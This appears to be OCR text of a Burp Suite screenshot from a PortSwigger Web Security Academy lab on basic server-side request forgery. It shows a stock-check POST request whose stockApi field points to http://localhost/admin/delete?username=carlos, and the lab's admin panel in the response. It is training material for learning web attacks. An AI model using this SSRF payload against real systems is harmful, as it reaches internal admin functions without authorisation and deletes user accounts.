 Go
Cancel
< | ▾
> | ▾
Target: https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acf51f801ecc7b6780bf43e400190078.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net/pro
duct?productId=3
Content-Type: application/x-www-form-urlencoded
Origin:
https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net
Content-Length: 31
Connection: close
Cookie: session=
stockApi=http://localhost/admin/delete?username=carlos
Response
Raw Headers Hex HTML Render
Basic SSRF against the local server
Back to lab home Back to lab description
LAB
Not solved
Home
|
Admin panel
|
Login
|
Users
administrator - Delete
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
https://acf51f801ecc7b6780bf43e400190078.web-security-academy.net/admin/delete?username=carlos
字节脉搏实验室